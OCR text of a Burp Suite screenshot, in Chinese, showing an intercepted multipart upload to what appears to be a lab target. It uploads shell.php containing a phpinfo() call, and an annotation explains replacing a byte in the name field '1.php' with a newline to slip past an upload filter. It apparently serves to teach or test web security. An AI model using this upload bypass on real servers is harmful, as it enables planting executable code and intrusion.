 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 日志 对比工具 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://123.58.224.8:45745
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
000002a0 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
000002b0 65 3d 22 73 68 65 6c 6c 2e 70 68 70 22 0d 0a 43 e="shell.php" C
000002c0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
000002d0 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
000002e0 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 tream <?php p
000002f0 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d hpinfo();?> ---
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 38 38 39 38 ----------408898
00000320 31 30 36 38 34 31 30 30 30 39 34 33 32 35 36 37 1068410009432567
00000330 30 32 39 38 37 34 32 0d 0a 43 6f 6e 74 65 6e 74 0298742 Content
00000340 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
00000350 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; name="n
00000360 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a ame" 1.php.
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000380 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 30 38 -------------408
00000390 38 39 38 31 30 36 38 34 31 30 30 30 39 34 33 32 8981068410009432
000003a0 35 36 37 30 32 39 38 37 34 32 0d 0a 43 6f 6e 74 5670298742 Cont
000003b0 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
000003c0 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
000003d0 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e6 8f 90 ="submit" æ
000003e0 e4 ba a4 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d äº¤ -----------
000003f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
将对应的
.的hex值
改为0a换行符
Inspector
选择 1 (0x1)
选中字符
.
Code Hex
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
Inspector
笔记
Event log (1) 所有问题 内存: 172.0MB